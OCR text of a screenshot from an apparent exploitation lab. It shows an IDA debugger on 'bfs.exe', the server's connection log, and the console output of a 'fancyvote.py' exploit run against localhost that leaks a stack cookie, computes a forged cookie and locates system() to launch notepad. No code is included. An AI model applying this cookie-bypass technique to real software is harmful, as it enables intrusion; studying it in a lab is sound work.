 IDA - bfs.i64 (bfs.ex
File Edit Jump Searc
Local Win
Library function
Debug Vie
Debug View
IDA View-RIP
.text:00000
.text:00000
.text:00000
.text:00000
.text:00000
.text:00000
.text:00000
.text:00000
.text:00000
.text:00000
.text:00000
.text:00000
000007D7 00000C
Stack view
00000000002DEE78
00000000002DEE80
00000000002DEE88
00000000002DEE90
00000000002DEE98
00000000002DEEA0
00000000002DEEA8
00000000002DEEB0
00000000002DEEB8
00000000002DEEC0
00000000002DEEC8
UNKNOWN 00000000002D
AU: idle Down
z:\vmshare\bfs\bfs.exe
[+] New connection accepted
[+] Data received: 6 bytes
[+] Handshake accepted
[+] Waiting for request
[+] Processing request
[+] Data received: 265 bytes
[+] Closing connection
[+] Waiting synchronization client connection
[+] New connection accepted
[+] Data received: 6 bytes
[+] Handshake accepted
[+] Waiting for request
[+] Processing request
[+] Data received: 266 bytes
[+] Closing connection
[+] Waiting synchronization client connection
[+] New connection accepted
[+] Data received: 6 bytes
[+] Handshake accepted
[+] Waiting for request
[+] Processing request
[+] Data received: 267 bytes
[+] Closing connection
[+] Waiting synchronization client connection
Administrator: C:\Windows\system32\cmd.exe - fancyvote.py 127.0.0.1 notepad
z:\vmshare\bfs>fancyvote.py 127.0.0.1 notepad
FancyVote
---------
[+] connecting to 127.0.0.1:55555
[+] rsp at: 2DEE88
[+] _write()+0xAE at: 13FBBB192
[+] stack cookie is: 132D13C62CBA
[+] system() at: 13FBB1738
[+] xorkey is: 132D13EBC19A
[+] newcookie is: 132D13C62F1A
[+] attempting to leak socket handles...
ints
ID 0
VIP 0
VIF 0
AC 0
VM 0
RF 0
NT 0
IOPL 0
OF 0
DF 0
IF 1
TF 0
SF 0
ZF 0
AF 0